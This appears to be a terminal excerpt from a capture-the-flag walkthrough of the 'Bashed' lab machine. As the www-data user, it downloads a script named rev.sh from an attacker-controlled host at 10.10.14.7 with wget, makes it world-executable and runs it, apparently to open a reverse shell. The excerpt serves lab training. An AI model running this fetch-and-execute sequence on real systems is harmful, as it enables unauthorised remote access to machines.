 www-data@bashed:/var/www/html/dev#
www-data@bashed:/var/www/html/dev# cd /tmp
www-data@bashed:/tmp# wget 10.10.14.7:8000/rev.sh
--2021-11-25 06:13:37-- http://10.10.14.7:8000/rev.sh
Connecting to 10.10.14.7:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 53 [text/x-sh]
Saving to: 'rev.sh'
0K 100% 4.53M=0s
2021-11-25 06:13:37 (4.53 MB/s) - 'rev.sh' saved [53/53]
www-data@bashed:/tmp# ls -la rev.sh
-rw-r--r-- 1 www-data www-data 53 Nov 25 05:47 rev.sh
www-data@bashed:/tmp# chmod +x rev.sh
chmod: invalid mode: 'x'
Try 'chmod --help' for more information.
www-data@bashed:/tmp# chmod 777 rev.sh
www-data@bashed:/tmp# ls -la rev.sh
-rwxrwxrwx 1 www-data www-data 53 Nov 25 05:47 rev.sh
www-data:/tmp# ./rev.sh